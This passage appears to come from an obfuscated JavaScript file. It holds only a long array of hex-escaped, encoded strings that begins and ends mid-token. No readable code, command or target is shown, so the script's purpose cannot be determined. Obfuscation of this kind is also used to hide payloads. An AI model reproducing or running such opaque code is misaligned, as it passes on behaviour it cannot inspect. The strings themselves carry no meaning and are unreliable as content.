x4f\x36\x49\x63\x4f\x45','\x77\x37\x6e\x44\x70\x4d\x4b\x78\x77\x37\x77\x3d','\x77\x72\x63\x46\x4c\x79\x77\x3d','\x63\x57\x51\x77\x77\x71\x78\x47\x56\x54\x74\x2b\x58\x38\x4b\x69\x77\x70\x55\x45\x45\x56\x37\x44\x6e\x31\x72\x43\x6f\x38\x4b\x2f\x77\x37\x44\x44\x74\x53\x68\x78\x77\x37\x68\x33\x64\x45\x34\x58\x77\x70\x46\x6b\x43\x73\x4f\x4d\x77\x34\x70\x38\x77\x6f\x48\x44\x6d\x58\x72\x43\x6a\x30\x7a\x44\x75\x38\x4b\x63','\x52\x38\x4b\x37\x77\x35\x73\x3d','\x4c\x69\x55\x4c\x59\x38\x4f\x47\x77\x35\x63\x3d','\x77\x37\x30\x64\x55\x51\x3d\x3d','\x77\x72\x62\x44\x6c\x69\x66\x44\x71\x53\x34\x55\x77\x36\x74\x77\x77\x35\x6f\x55','\x77\x6f\x78\x4f\x77\x72\x62\x44\x73\x6e\x50\x43\x72\x63\x4f\x52\x77\x70\x39\x75\x77\x36\x6b\x3d','\x62\x31\x6f\x64','\x5a\x51\x33\x43\x6f\x4d\x4f\x72\x57\x38\x4f\x7a','\x77\x35\x50\x44\x67\x4d\x4f\x4b\x4d\x67\x6a\x43\x6e\x7a\x68\x50','\x77\x70\x2f\x43\x6f\x63\x4f\x58','\x77\x36\x77\x54\x77\x71\x34\x3d','\x58\x53\x7a\x43\x69\x67\x3d\x3d','\x77\x71\x37\x43\x6b\x4d\x4f\x39','\x77\x37\x4a\x52\x43\x77\x3d\x3d','\x77\x71\x72\x44\x68\x4d\x4f\x43\x77\x71\x34\x3d','\x61\x4d\x4f\x4c\x77\x6f\x55\x3d','\x4b\x78\x48\x43\x6b\x77\x3d\x3d','\x48\x4d\x4b\x39\x77\x70\x39\x68\x77\x36\x42\x58\x48\x54\x4d\x6b\x77\x6f\x64\x62\x47\x63\x4f\x6f\x53\x57\x4c\x44\x67\x6d\x70\x76\x77\x36\x45\x43\x77\x37\x41\x55\x51\x69\x55\x5a\x77\x37\x67\x63\x77\x36\x37\x44\x69\x45\x39\x7a\x55\x7a\x4d\x61\x77\x34\x6e\x44\x68\x38\x4f\x4a\x4f\x63\x4f\x4d\x77\x72\x41\x3d','\x77\x37\x66\x44\x70\x4d\x4b\x63','\x77\x36\x2f\x44\x6d\x73\x4b\x6c\x50\x4d\x4b\x77\x63\x38\x4f\x31\x77\x36\x4d\x3d','\x77\x35\x66\x44\x67\x4d\x4f\x70','\x44\x31\x7a\x43\x67\x56\x5a\x6d\x77\x34\x4d\x3d','\x77\x70\x48\x43\x71\x4d\x4f\x47\x77\x71\x46\x62\x54\x67\x6e\x43\x68\x63\x4f\x45\x58\x41\x3d\x3d','\x4d\x38\x4f\x4e\x77\x70\x59\x3d','\x57\x67\x41\x77\x77\x71\x78\x47\x59\x33\x6f\x6e\x58\x38\x4f\x45\x77\x34\x38\x34\x49\x77\x48\x44\x6c\x33\x6e\x44\x6b\x4d\x4f\x48\x77\x37\x44\x44\x6f\x32\x6b\x54\x77\x37\x77\x34\x55\x6a\x77\x55\x77\x71\x73\x6c\x43\x73\x4f\x57\x77\x70\x73\x66\x77\x35\x72\x43\x6c\x44\x58\x43\x6e\x45\x6a\x44\x75\x4d\x4f\x61','\x77\x36\x50\x44\x76\x63\x4f\x71','\x4d\x6a\x55\x57\x62\x41\x3d\x3d','\x44\x73\x4f\x65\x52\x41\x3d\x3d','\x62\x55\x30\x47','\x63\x57\x72\x43\x6e\x38\x4b\x6e','\x77\x36\x6e\x43\x71\x7a\x38\x3d','\x65\x63\x4b\x76\x77\x6f\x55\x3d','\x77\x70\x48\x44\x72\x44\x55\x3d','\x4b\x63\x4f\x37\x77\x72\x55\x3d','\x77\x37\x50\x43\x67\x43\x66\x43\x74\x57\x76\x44\x6a\x67\x3d\x3d','\x64\x32\x44\x43\x6d\x4d\x4b\x75\x77\x72\x33\x44\x70\x67\x3d\x3d','\x52\x63\x4b\x46\x77\x37\x31\x41','\x53\x4d\x4b\x56\x57\x77\x3d\x3d','\x51\x46\x77\x53','\x49\x69\x33\x43\x6a\x67\x3d\x3d','\x77\x70\x6e\x44\x75\x38\x4f\x6a','\x77\x37\x62\x43\x70\x77\x45\x3d','\x62\x54\x48\x43\x6b\x6b\x34\x3d','\x54\x51\x6e\x43\x75\x73\x4f\x70','\x4f\x73\x4f\x4f\x4b\x6c\x67\x62\x56\x56\x30\x3d','\x77\x37\x77\x48\x77\x72\x41\x3d','\x77\x34\x49\x44\x77\x71\x37\x44\x75\x4d\x4f\x45\x65\x78\x30\x3d','\x77\x71\x78\x52\x77\x6f\x63\x3d','\x4e\x31\x6a\x43\x70\x67\x3d\x3d','\x77\x70\x35\x47\x77\x72\x2f\x44\x6c\x4d\x4f\x64\x66\x77\x70\x78\x77\x70\x35\x61','\x46\x4d\x4b\x56\x47\x63\x4b\x49\x48\x63\x4f\x39\x77\x35\x72\x43\x69\x6a\x62\x44\x6d\x38\x4b\x32','\x77\x72\x34\x46\x4b\x53\x6b\x41\x77\x34\x55\x3d','\x56\x52\x2f\x43\x74\x67\x3d\x3d','\x4f\x4d\x4b\x78\x4c\x77\x3d\x3d','\x53\x73\x4b\x64\x77\x72\x67\x3d','\x77\x37\x2f\x44\x70\x4d\x4f\x6f','\x77\x37\x44\x44\x75\x6d\x7a\x43\x6b\x38\x4f\x7a\x77\x72\x42\x54\x50\x41\x3d\x3d','\x48\x44\x2f\x44\x75\x51\x3d\x3d','\x51\x30\x37\x43\x68\x77\x3d\x3d','\x77\x36\x4d\x4a\x55\x41\x3d\x3d','\x77\x37\x39\x46\x77\x71\x59\x3d','\x77\x36\x76\x43\x6b\x69\x45\x3d','\x61\x67\x66\x43\x6f\x4d\x4f\x2f\x57\x38\x4f\x70\x77\x34\x6b\x30\x62\x63\x4b\x4e\x65\x41\x3d\x3d','\x77\x6f\x55\x72\x63\x63\x4b\x58\x4d\x69\x58\x44\x70\x33\x59\x3d','\x47\x53\x46\x4c\x77\x70\x6a\x44\x76\x6c\x67\x69\x77\x72\x67\x57\x77\x70\x6c\x4b','\x77\x70\x62\x43\x70\x63\x4f\x46\x77\x71\x5a\x2f\x52\x67\x6a\x43\x6b\x67\x3d\x3d','\x77\x71\x44\x44\x69\x41\x51\x3d','\x46\x63\x4b\x4d\x48\x41\x3d\x3d','\x42\x44\x6f\x4f','\x77\x37\x62\x44\x73\x73\x4b\x67','\x55\x79\x35\x76\x77\x36\x59\x3d','\x55\x73\x4b\x56\x77\x37\x70\x38\x77\x37\x66\x44\x71\x43\x38\x3d','\x77\x36\x4d\x4c\x57\x51\x3d\x3d','\x77\x71\x6e\x43\x6d\x58\x7a\x43\x72\x69\x76\x44\x6d\x69\x37\x43\x76\x38\x4f\x62\x4b\x38\x4f\x66\x49\x38\x4b\x4a\x48\x63\x4b\x58\x64\x63\x4f\x79\x77\x37\x6e\x44\x6d\x51\x3d\x3d','\x77\x35\x33\x44\x71\x42\x2f\x44\x74\x38\x4b\x47','\x4d\x52\x73\x6a','\x59\x63\x4b\x6a\x77\x71\x76\x44\x6a\x73\x4f\x33\x77\x35\x59\x3d','\x50\x43\x34\x34','\x77\x35\x7a\x44\x6f\x4d\x4b\x55\x4c\x73\x4b\x77\x64\x67\x3d\x3d','\x77\x71\x58\x43\x70\x38\x4f\x4c\x77\x70\x59\x76\x46\x6b\x62\x44\x6d\x63\x4b\x79\x48\x31\x59\x43\x52\x53\x73\x69\x63\x38\x4f\x55\x45\x63\x4f\x44\x77\x72\x2f\x44\x72\x4d\x4f\x62\x77\x70\x49\x72\x65\x78\x44\x44\x76\x41\x58\x43\x69\x53\x44\x43\x67\x6e\x51\x78\x77\x6f\x78\x4c\x42\x38\x4b\x72\x55\x68\x48\x43\x75\x67\x3d\x3d','\x65\x38\x4b\x79\x77\x36\x4d\x3d','\x4a\x44\x67\x75\x77\x6f\x72\x44\x75\x47\x6f\x3d','\x77\x6f\x51\x32\x65\x73\x4b\x52\x49\x54\x45\x3d','\x77\x36\x64\x42\x77\x37\x59\x3d','\x77\x71\x67\x45\x49\x69\x63\x50\x77\x34\x6c\x57\x77\x6f\x2f\x43\x6f\x67\x3d\x3d','\x77\x70\x37\x43\x70\x63\x4f\x4a\x77\x72\x52\x73\x53\x51\x3d\x3d','\x77\x34\x30\x74\x77\x70\x30\x3d','\x45\x69\x55\x4c','\x77\x37\x62\x43\x72\x6d\x37\x43\x68\x38\x4f\x69','\x53\x63\x4b\x52\x52\x63\x4f\x68\x77\x70\x48\x44\x76\x77\x3d\x3d','\x77\x37\x66\x43\x72\x67\x34\x3d','\x63\x43\x44\x43\x71\x67\x3d\x3d','\x77\x70\x41\x74\x56\x63\x4b\x56\x77\x34\x54\x43\x6d\x51\x3d\x3d','\x4b\x67\x7a\x44\x72\x57\x48\x44\x74\x4d\x4b\x55','\x55\x38\x4b\x36\x53\x41\x3d\x3d','\x77\x72\x58\x44\x6f\x73\x4f\x43','\x5a\x78\x72\x44\x74\x73\x4b\x64\x4b\x53\x59\x3d','\x42\x73\x4f\x37\x77\x72\x4e\x35\x5a\x51\x3d\x3d','\x54\x68\x6e\x43\x6f\x51\x3d\x3d','\x77\x70\x55\x49\x63\x41\x3d\x3d','\x62\x6d\x76\x43\x6b\x73\x4b\x73\x77\x71\x2f\x44\x70\x31\x33\x43\x73\x63\x4b\x47','\x77\x35\x52\x39\x77\x34\x30\x3d','\x77\x72\x6e\x43\x76\x79\x48\x43\x76\x4d\x4b\x50\x4f\x4d\x4b\x62\x51\x33\x66\x44\x72\x41\x3d\x3d','\x4f\x4d\x4b\x44\x47\x67\x3d\x3d','\x77\x34\x6b\x44\x77\x72\x54\x44\x69\x38\x4f\x5a\x66\x67\x3d\x3d','\x50\x4d\x4f\x69\x4e\x77\x3d\x3d','\x4f\x6a\x44\x43\x6a\x6b\x77\x74','\x4e\x6a\x77\x46\x77\x37\x62\x43\x6a\x63\x4f\x75','\x62\x55\x76\x43\x6c\x51\x3d\x3d','\x77\x71\x54\x44\x72\x42\x77\x3d','\x4c\x41\x72\x44\x76\x41\x3d\x3d','\x62\x32\x72\x43\x70\x63\x4b\x39\x77\x72\x76\x44\x70\x31\x33\x43\x73\x77\x3d\x3d','\x77\x35\x64\x36\x77\x34\x63\x3d','\x77\x35\x73\x39\x58\x77\x3d\x3d','\x4f\x31\x63\x72\x77\x72\x4a\x6c\x77\x34\x78\x65\x77\x6f\x74\x75\x65\x73\x4f\x67\x52\x4d\x4b\x46\x53\x38\x4b\x48\x53\x41\x3d\x3d','\x77\x70\x54\x43\x70\x63\x4f\x34\x77\x36\x39\x69\x44\x51\x3d\x3d','\x77\x71\x50\x44\x69\x43\x30\x3d','\x64\x38\x4b\x58\x77\x72\x6f\x3d','\x43\x69\x4a\x51\x77\x6f\x7a\x44\x6f\x30\x51\x49\x77\x72\x34\x61\x77\x6f\x4a\x64\x56\x63\x4b\x45\x77\x37\x44\x43\x6f\x4d\x4b\x2b\x41\x51\x3d\x3d','\x59\x51\x46\x34','\x4f\x73\x4f\x6d\x77\x72\x50\x43\x75\x31\x6e\x44\x70\x68\x6b\x65\x58\x73\x4b\x51\x77\x37\x62\x44\x71\x63\x4b\x44\x77\x72\x34\x63\x53\x38\x4b\x49\x59\x38\x4b\x5a\x58\x47\x6e\x44\x6f\x47\x6a\x44\x70\x63\x4f\x36\x44\x58\x67\x4a\x77\x71\x5a\x4a\x77\x72\x41\x62\x63\x63\x4f\x44\x47\x63\x4b\x32','\x4f\x63\x4f\x48\x4b\x32\x73\x62\x56\x6b\x73\x3d','\x77\x70\x72\x43\x6b\x73\x4b\x44\x4d\x73\x4b\x4d\x77\x71\x38\x3d','\x4b\x79\x55\x76','\x77\x34\x58\x44\x6f\x73\x4f\x6a','\x77\x34\x31\x52\x77\x34\x70\x45\x41\x56\x49\x3d','\x4b\x68\x44\x44\x6f\x73\x4b\x57\x4d\x79\x33\x44\x6f\x4d\x4b\x30\x77\x35\x54\x44\x69\x6e\x78\x6b\x77\x70\x6a\x43\x73\x44\x50\x43\x69\x4d\x4b\x7a\x77\x37\x2f\x43\x75\x33\x58\x43\x74\x77\x3d\x3d','\x65\x4d\x4f\x63\x77\x72\x4d\x3d','\x43\x69\x4a\x51\x77\x6f\x7a\x44\x6f\x30\x51\x49\x77\x72\x34\x61\x77\x6f\x49\x46\x57\x4d\x4b\x52\x77\x37\x66\x43\x6f\x63\x4b\x2f\x42\x67\x31\x5a\x77\x37\x2f\x44\x71\x68\x51\x48\x4a\x68\x52\x69','\x77\x34\x66\x44\x6b\x38\x4b\x76','\x42\x38\x4b\x31\x77\x72\x2f\x44\x6f\x63\x4b\x61\x77\x71\x6b\x34','\x77\x34\x66\x43\x6e\x41\x30\x3d','\x43\x51\x73\x32\x77\x6f\x7a\x43\x6a\x4d\x4f\x77\x45\x67\x3d\x3d','\x46\x63\x4f\x33\x44\x55\x5a\x6b\x65\x51\x77\x66\x77\x36\x51\x3d','\x77\x34\x54\x43\x6d\x47\x6e\x44\x74\x78\x7a\x44\x76\x41\x3d\x3d','\x77\x36\x44\x44\x6e\x63\x4b\x54','\x43\x51\x73\x32\x77\x6f\x7a\x43\x6a\x4d\x4f\x77\x50\x73\x4b\x4a\x59\x38\x4b\x78\x4b\x78\x37\x43\x6b\x6c\x41\x38\x49\x30\x76\x43\x73\x4d\x4f\x70\x52\x38\x4f\x37\x59\x79\x56\x6c\x77\x34\x4d\x77\x77\x70\x34\x73\x4f\x73\x4b\x2f\x77\x35\x72\x44\x72\x38\x4b\x33\x59\x51\x3d\x3d','\x45\x4d\x4b\x57\x4b\x38\x4b\x69\x49\x4d\x4f\x41\x77\x35\x30\x3d','\x77\x34\x73\x59\x56\x73\x4f\x42\x4a\x38\x4b\x56\x77\x34\x31\x55','\x57\x38\x4b\x66\x77\x71\x35\x4e\x77\x36\x62\x44\x73\x53\x39\x33\x4f\x43\x67\x32\x77\x35\x49\x3d','\x77\x6f\x33\x44\x68\x77\x49\x3d','\x55\x4d\x4b\x61\x54\x38\x4f\x6a\x77\x6f\x50\x44\x76\x73\x4b\x31\x42\x63\x4f\x73','\x59\x54\x66\x43\x6c\x30\x55\x76\x77\x6f\x6a\x44\x6e\x38\x4b\x58\x77\x70\x62\x43\x6f\x6b\x33\x43\x6c\x45\x54\x43\x6a\x73\x4b\x6c\x5a\x4d\x4b\x33\x4d\x63\x4f\x36\x77\x6f\x41\x50','\x77\x70\x37\x43\x72\x73\x4f\x4e','\x77\x6f\x4e\x44\x77\x72\x6e\x44\x70\x30\x54\x43\x71\x67\x3d\x3d','\x4b\x53\x6b\x48\x77\x37\x6a\x43\x6a\x51\x3d\x3d','\x65\x51\x66\x43\x76\x67\x3d\x3d','\x44\x41\x49\x49','\x77\x70\x68\x48\x77\x37\x35\x6e','\x63\x38\x4f\x70\x77\x72\x37\x44\x72\x69\x6e\x43\x72\x67\x3d\x3d','\x77\x34\x67\x38\x77\x71\x49\x3d','\x43\x44\x2f\x44\x6b\x51\x3d\x3d','\x77\x35\x55\x4b\x77\x71\x2f\x44\x69\x38\x4f\x45\x65\x43\x64\x78\x77\x70\x55\x54\x59\x41\x3d\x3d','\x77\x72\x33\x43\x72\x38\x4b\x42','\x77\x34\x66\x44\x68\x38\x4b\x51','\x77\x6f\x62\x43\x6d\x38\x4b\x59\x4d\x73\x4b\x52\x77\x71\x6e\x44\x6a\x45\x7a\x43\x68\x63\x4b\x78\x62\x51\x3d\x3d','\x50\x41\x6e\x44\x75\x63\x4b\x53\x4c\x69\x72\x44\x6b\x4d\x4b\x2f','\x77\x37\x37\x43\x71\x47\x73\x3d','\x50\x68\x6e\x44\x6f\x63\x4b\x59\x4f\x53\x62\x44\x71\x38\x4b\x6f\x77\x35\x7a\x44\x6d\x77\x3d\x3d','\x50\x53\x34\x6c\x77\x70\x2f\x44\x6a\x57\x58\x44\x6a\x73\x4b\x6b\x53\x77\x3d\x3d','\x5a\x73\x4b\x7a\x77\x72\x72\x44\x69\x51\x3d\x3d','\x77\x35\x35\x68\x4f\x79\x37\x44\x6c\x6b\x59\x3d','\x55\x63\x4b\x52\x57\x4d\x4f\x79','\x77\x34\x41\x65\x57\x4d\x4f\x4e\x4a\x63\x4b\x52','\x77\x37\x76\x43\x67\x44\x72\x43\x75\x57\x76\x44\x69\x57\x34\x3d','\x77\x36\x70\x73\x77\x34\x67\x3d','\x77\x6f\x62\x43\x67\x73\x4b\x45','\x77\x6f\x42\x31\x77\x37\x6b\x3d','\x52\x41\x48\x43\x6c\x67\x3d\x3d','\x77\x36\x48\x44\x6c\x73\x4b\x32','\x77\x36\x7a\x43\x6a\x54\x73\x3d','\x64\x54\x34\x68\x77\x6f\x50\x44\x6f\x6d\x33\x44\x6e\x38\x4f\x71\x57\x73\x4f\x73\x77\x34\x76\x43\x6c\x53\x78\x70\x77\x35\x6c\x73','\x77\x71\x48\x44\x6b\x52\x58\x44\x72\x78\x38\x53\x77\x36\x46\x79','\x77\x36\x37\x44\x71\x4d\x4f\x44','\x58\x38\x4b\x66\x77\x36\x64\x47','\x77\x37\x30\x6c\x77\x70\x51\x3d','\x41\x38\x4f\x76\x77\x72\x31\x2f\x64\x43\x41\x3d','\x4a\x4d\x4f\x72\x77\x72\x44\x43\x74\x56\x66\x44\x71\x54\x49\x55\x56\x41\x3d\x3d','\x62\x42\x44\x43\x70\x38\x4f\x2f\x57\x38\x4f\x6f','\x77\x6f\x38\x76\x5a\x63\x4b\x4c\x4d\x69\x50\x44\x74\x6d\x76\x43\x68\x69\x4c\x44\x74\x73\x4b\x50\x77\x70\x72\x44\x71\x58\x38\x31','\x50\x38\x4f\x4b\x4d\x6e\x6b\x58','\x77\x35\x73\x75\x57\x73\x4b\x64\x77\x35\x6a\x43\x6a\x67\x3d\x3d','\x44\x73\x4f\x34\x48\x30\x70\x6c\x63\x52\x59\x56\x77\x37\x49\x52\x77\x72\x2f\x43\x74\x45\x74\x68\x66\x4d\x4b\x4f\x77\x37\x34\x3d','\x77\x35\x4d\x48\x77\x72\x62\x44\x6d\x63\x4f\x49','\x77\x34\x6e\x43\x6a\x58\x66\x44\x6e\x67\x6e\x44\x75\x57\x77\x3d','\x44\x73\x4b\x62\x4b\x4d\x4b\x73\x4c\x73\x4f\x50\x77\x35\x72\x43\x6c\x79\x33\x43\x6d\x38\x4b\x68\x57\x54\x76\x43\x72\x4d\x4f\x43\x77\x71\x50\x44\x75\x58\x45\x67\x77\x72\x4c\x44\x74\x63\x4f\x4f\x49\x43\x6e\x44\x6c\x33\x54\x44\x74\x67\x3d\x3d','\x77\x6f\x59\x61\x65\x57\x50\x43\x72\x41\x3d\x3d','\x44\x38\x4f\x44\x42\x67\x3d\x3d','\x61\x46\x55\x38\x77\x72\x56\x73\x77\x34\x4a\x65\x77\x34\x52\x35\x49\x73\x4f\x78\x52\x4d\x4b\x52\x58\x73\x4b\x56\x51\x69\x48\x44\x74\x67\x3d\x3d','\x62\x57\x54\x43\x6d\x73\x4b\x38\x77\x71\x77\x3d','\x45\x52\x62\x43\x70\x6a\x6b\x6e\x45\x51\x4c\x43\x71\x77\x3d\x3d','\x44\x56\x6a\x43\x6d\x56\x68\x31\x77\x34\x72\x44\x6f\x7a\x59\x73\x77\x37\x63\x47\x44\x57\x2f\x43\x6e\x47\x33\x43\x73\x63\x4b\x2b\x53\x41\x4d\x3d','\x66\x77\x6e\x43\x6f\x73\x4f\x35\x53\x67\x3d\x3d','\x62\x47\x44\x43\x6c\x4d\x4b\x74\x77\x72\x76\x44\x70\x30\x58\x43\x73\x63\x4b\x51','\x77\x37\x6e\x44\x76\x63\x4b\x6a\x77\x36\x41\x75\x55\x4d\x4b\x67\x51\x77\x3d\x3d','\x77\x72\x44\x44\x68\x38\x4f\x65\x77\x71\x66\x43\x73\x41\x73\x76\x46\x30\x54\x43\x6e\x4d\x4b\x2f\x58\x67\x62\x43\x6e\x63\x4f\x47\x77\x70\x33\x44\x6e\x51\x3d\x3d','\x5a\x4d\x4b\x58\x58\x38\x4f\x76\x77\x70\x50\x44\x73\x73\x4b\x44\x4c\x38\x4f\x71\x62\x4d\x4f\x4a\x77\x36\x63\x43','\x77\x37\x72\x43\x6e\x53\x44\x43\x6f\x57\x76\x44\x6c\x51\x3d\x3d','\x77\x71\x62\x44\x67\x42\x66\x44\x71\x4d\x4f\x7a\x77\x71\x48\x43\x70\x56\x4c\x44\x72\x51\x3d\x3d','\x42\x41\x4c\x43\x72\x6a\x34\x31\x44\x51\x3d\x3d','\x46\x73\x4f\x62\x4e\x6d\x30\x63\x54\x46\x64\x45','\x77\x34\x33\x43\x68\x57\x37\x44\x6f\x78\x7a\x44\x70\x77\x3d\x3d','\x4f\x54\x67\x48\x77\x37\x33\x43\x71\x63\x4f\x75\x77\x36\x39\x44\x77\x6f\x52\x5a\x64\x77\x3d\x3d','\x77\x34\x41\x65\x77\x72\x50\x44\x6e\x38\x4f\x5a\x5a\x51\x3d\x3d','\x77\x34\x33\x44\x73\x41\x48\x44\x73\x63\x4b\x66\x41\x41\x3d\x3d','\x59\x30\x77\x6a\x77\x71\x39\x2f\x77\x35\x41\x3d','\x77\x37\x44\x44\x73\x4d\x4b\x73\x77\x37\x41\x74\x52\x77\x3d\x3d','\x77\x71\x58\x44\x6b\x38\x4f\x43\x77\x72\x50\x43\x72\x52\x59\x3d','\x44\x4d\x4f\x50\x55\x63\x4f\x76\x4e\x41\x3d\x3d','\x77\x70\x66\x43\x75\x4d\x4f\x4f\x77\x71\x42\x73\x55\x67\x3d\x3d','\x66\x63\x4b\x6d\x77\x72\x73\x3d','\x77\x34\x39\x34\x4d\x44\x48\x44\x68\x30\x45\x3d','\x77\x6f\x58\x43\x6c\x73\x4b\x4c\x4e\x4d\x4b\x4b\x77\x71\x34\x3d','\x50\x77\x54\x44\x76\x73\x4b\x43\x4c\x6a\x41\x3d','\x4b\x4d\x4f\x63\x4f\x33\x38\x64\x56\x56\x46\x63\x77\x37\x55\x3d','\x48\x7a\x5a\x4d\x77\x70\x6a\x44\x76\x6c\x6b\x3d','\x45\x4d\x4b\x50\x4f\x4d\x4b\x6a\x49\x4d\x4f\x41\x77\x36\x72\x43\x6e\x53\x6e\x44\x6e\x4d\x4b\x79\x55\x41\x3d\x3d','\x77\x36\x48\x43\x73\x69\x62\x43\x71\x38\x4b\x65\x4c\x51\x3d\x3d','\x77\x34\x44\x43\x75\x69\x66\x43\x75\x33\x6a\x44\x6a\x6d\x72\x43\x72\x73\x4b\x4c\x4a\x63\x4b\x4a','\x77\x70\x51\x55\x65\x46\x66\x43\x76\x4d\x4b\x36\x77\x71\x7a\x43\x6f\x38\x4b\x7a\x49\x31\x6e\x44\x73\x79\x67\x3d','\x4c\x53\x55\x70\x77\x70\x37\x44\x75\x48\x45\x3d','\x77\x37\x76\x43\x69\x69\x54\x43\x6b\x32\x72\x44\x6b\x6e\x48\x43\x72\x73\x4b\x4c\x49\x38\x4b\x46\x4d\x4d\x4f\x65\x49\x73\x4f\x4b\x5a\x38\x4b\x78\x77\x37\x66\x43\x6a\x6a\x55\x73\x77\x71\x6c\x4a','\x77\x70\x55\x44\x66\x47\x58\x43\x76\x63\x4b\x39','\x54\x63\x4b\x46\x77\x71\x7a\x44\x6b\x63\x4f\x6d\x77\x34\x6f\x4f\x4d\x57\x2f\x43\x71\x46\x46\x6d\x77\x6f\x70\x71\x77\x72\x6a\x44\x6c\x44\x35\x6b\x77\x72\x42\x75\x59\x44\x41\x3d','\x42\x52\x58\x43\x70\x44\x67\x73\x47\x78\x37\x43\x73\x6b\x52\x6a\x53\x7a\x5a\x68\x63\x57\x6e\x44\x73\x30\x62\x44\x6f\x6a\x44\x43\x75\x77\x6e\x43\x70\x63\x4b\x6e\x66\x73\x4b\x66\x77\x70\x31\x63\x5a\x6d\x34\x4d','\x46\x63\x4f\x69\x77\x72\x5a\x2f\x64\x43\x45\x3d','\x42\x53\x50\x44\x6f\x4d\x4b\x55\x4f\x43\x66\x44\x6a\x63\x4b\x34\x77\x35\x72\x44\x6d\x7a\x4e\x56\x77\x6f\x54\x44\x73\x7a\x48\x43\x6a\x63\x4b\x32\x77\x36\x7a\x43\x6a\x58\x33\x43\x71\x67\x3d\x3d','\x55\x63\x4b\x66\x77\x36\x31\x64\x77\x37\x50\x44\x6f\x43\x52\x74\x59\x6d\x55\x36\x77\x35\x67\x35\x77\x36\x5a\x71\x5a\x6d\x6c\x78\x58\x7a\x2f\x43\x69\x4d\x4f\x37\x44\x7a\x44\x44\x74\x46\x6e\x44\x70\x6a\x6e\x44\x72\x63\x4f\x75\x77\x37\x41\x73\x43\x4d\x4b\x77\x77\x70\x66\x44\x71\x41\x41\x3d','\x77\x6f\x70\x65\x77\x72\x37\x44\x73\x30\x54\x43\x73\x51\x3d\x3d','\x66\x6a\x6f\x50\x77\x37\x4c\x43\x70\x73\x4f\x6e\x77\x37\x31\x4a\x77\x70\x70\x51\x64\x73\x4f\x58\x77\x6f\x34\x52\x77\x70\x6a\x44\x70\x73\x4f\x75\x46\x55\x58\x44\x6f\x63\x4b\x39\x50\x38\x4b\x41\x53\x38\x4f\x61\x49\x4d\x4b\x32\x61\x41\x3d\x3d','\x77\x6f\x41\x4a\x65\x6e\x58\x43\x72\x4d\x4b\x39\x77\x72\x44\x44\x6f\x4d\x4b\x6b\x4d\x6b\x4c\x44\x72\x79\x38\x43\x55\x51\x3d\x3d','\x77\x6f\x59\x65\x5a\x32\x58\x43\x6f\x4d\x4b\x68\x77\x71\x30\x3d','\x77\x72\x62\x44\x69\x52\x72\x44\x6f\x63\x4f\x37\x77\x72\x6e\x44\x6e\x6e\x4c\x44\x68\x44\x6f\x71\x50\x78\x68\x33','\x4a\x7a\x67\x4d\x64\x38\x4f\x47\x77\x34\x77\x3d','\x64\x46\x45\x37\x77\x71\x6c\x69\x77\x35\x46\x50','\x77\x36\x37\x44\x76\x63\x4b\x74\x77\x37\x59\x70\x55\x38\x4f\x38\x58\x68\x52\x66\x65\x38\x4b\x47\x77\x71\x6e\x44\x75\x51\x3d\x3d','\x42\x73\x4f\x48\x58\x63\x4f\x75\x49\x63\x4f\x66','\x4f\x73\x4f\x34\x77\x71\x6e\x43\x76\x31\x58\x44\x75\x7a\x55\x3d','\x77\x35\x50\x43\x72\x79\x33\x43\x6d\x63\x4b\x5a\x4c\x63\x4b\x58\x51\x48\x44\x44\x70\x4d\x4b\x5a','\x41\x73\x4f\x2f\x77\x71\x35\x35\x61\x53\x44\x44\x67\x73\x4f\x76\x4d\x4d\x4b\x35\x58\x38\x4f\x4f\x41\x67\x3d\x3d','\x77\x34\x76\x44\x6f\x42\x72\x44\x72\x63\x4b\x47\x46\x67\x3d\x3d','\x77\x6f\x66\x43\x74\x73\x4f\x6c','\x77\x70\x48\x43\x6d\x38\x4b\x43\x4e\x38\x4b\x5a\x77\x71\x76\x44\x68\x30\x48\x43\x6c\x4d\x4b\x32\x62\x63\x4b\x6b\x59\x47\x6e\x43\x73\x42\x39\x4b\x77\x34\x34\x3d','\x77\x34\x62\x44\x70\x4d\x4b\x57\x50\x4d\x4b\x68','\x46\x4d\x4f\x57\x57\x73\x4f\x35\x4f\x73\x4f\x62\x77\x6f\x44\x43\x6e\x73\x4b\x46\x77\x71\x70\x50\x58\x31\x4a\x4c\x77\x35\x34\x36\x77\x70\x6b\x3d','\x4d\x41\x6a\x44\x72\x33\x50\x44\x70\x51\x3d\x3d','\x77\x70\x55\x68\x51\x4d\x4b\x57\x4a\x79\x76\x44\x72\x47\x4d\x3d','\x77\x34\x6e\x44\x6a\x73\x4f\x76\x4c\x78\x33\x43\x6c\x79\x4a\x48\x46\x63\x4f\x79\x4e\x73\x4b\x6b\x77\x36\x67\x55\x77\x37\x5a\x2f\x49\x6c\x6b\x3d','\x64\x38\x4b\x75\x77\x71\x44\x44\x6a\x73\x4f\x33\x77\x35\x63\x3d','\x77\x70\x4d\x4c\x59\x46\x58\x43\x70\x63\x4b\x76\x77\x72\x44\x43\x76\x51\x3d\x3d','\x64\x57\x54\x43\x67\x4d\x4b\x67\x77\x71\x37\x44\x72\x30\x66\x43\x75\x38\x4b\x51\x41\x51\x7a\x43\x68\x73\x4f\x30\x51\x6b\x73\x3d','\x77\x70\x6e\x43\x68\x4d\x4b\x4f\x4a\x63\x4b\x4e','\x77\x72\x2f\x44\x68\x41\x50\x44\x71\x73\x4f\x39\x77\x72\x54\x43\x68\x47\x2f\x44\x6b\x32\x55\x38\x4f\x51\x52\x38\x42\x38\x4b\x76\x77\x36\x4c\x43\x71\x42\x4a\x38','\x41\x4d\x4f\x51\x57\x73\x4f\x7a\x4d\x4d\x4f\x50\x77\x35\x72\x43\x67\x38\x4b\x46\x77\x70\x63\x3d','\x61\x54\x2f\x43\x6a\x55\x6b\x6d\x77\x6f\x6a\x44\x68\x73\x4b\x64\x77\x34\x54\x44\x70\x56\x4c\x44\x6c\x56\x2f\x43\x68\x38\x4b\x30\x59\x4d\x4b\x32\x50\x63\x4b\x70\x77\x35\x68\x4d\x62\x77\x77\x3d','\x77\x35\x64\x56\x77\x34\x68\x57\x45\x41\x3d\x3d','\x77\x71\x35\x61\x77\x35\x55\x3d','\x46\x69\x39\x4c\x77\x6f\x7a\x44\x76\x30\x73\x77\x77\x72\x34\x3d','\x77\x37\x2f\x44\x70\x38\x4b\x51\x4c\x4d\x4b\x6e\x61\x73\x4b\x74\x77\x36\x76\x43\x71\x38\x4f\x36\x56\x79\x4e\x59\x77\x34\x74\x50\x56\x63\x4b\x56\x66\x4d\x4b\x68\x77\x35\x6a\x43\x68\x4d\x4b\x2f\x4c\x45\x2f\x44\x71\x78\x49\x3d','\x63\